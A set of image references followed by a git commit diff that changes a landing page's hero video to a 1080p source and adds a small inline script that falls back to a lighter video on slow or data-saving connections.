





==== commit 6c046d7a: "Capa: video em 1080 (qualidade do original) com versao leve para conexao lenta Co-Authored-By: Claud" ====
--- a/index.html
+++ b/index.html
@@ -84,8 +84,9 @@
       <span class="hero__word hero__word--fit">Method</span>
     </h1>
     <figure class="vsl" data-vsl>
-      <video class="vsl__video" src="assets/video/vsl.mp4?v=7" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
+      <video class="vsl__video" src="assets/video/vsl-hd.mp4?v=8" data-leve="assets/video/vsl.mp4?v=7" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
              aria-label="Shredded Method presentation video, 47 seconds"></video>
+      <script>(function(){var c=navigator.connection,v=document.currentScript.previousElementSibling;if(c&&(c.saveData||/(^|-)(2g|3g)$/.test(c.effectiveType||"")))v.src=v.getAttribute("data-leve");})();</script>
       <button class="vsl__unmute" type="button" data-vsl-unmute>
         <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7M19 6a8.5 8.5 0 0 1 0 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
         <span>Tap to hear</span>
